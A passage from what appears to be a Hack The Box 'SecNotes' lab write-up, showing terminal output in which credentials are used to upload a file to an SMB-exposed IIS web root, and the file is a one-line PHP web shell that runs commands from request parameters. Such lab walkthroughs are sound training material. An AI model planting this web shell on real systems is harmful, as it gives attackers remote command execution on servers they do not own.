 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/SecNotes]
└─# smbclient -U 'tyler%92g!mA8BGjOirkL%OG*&' //10.10.10.97/new-site
Try "help" to get a list of possible commands.
smb: \> dir
  .                                   D        0  Mon Sep 20 10:09:51 2021
  ..                                  D        0  Mon Sep 20 10:09:51 2021
  iisstart.htm                        A      696  Thu Jun 21 11:26:03 2018
  iisstart.png                        A    98757  Thu Jun 21 11:26:03 2018
                7736063 blocks of size 4096. 3398317 blocks available
smb: \> put 0x4rt3mis.php
putting file 0x4rt3mis.php as \0x4rt3mis.php (0.1 kb/s) (average 0.1 kb/s)
smb: \>
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/SecNotes]
└─# ls
0x4rt3mis.php
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/SecNotes]
└─# cat 0x4rt3mis.php
<?php system($_REQUEST["cmd"]); ?>
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/SecNotes]
└─#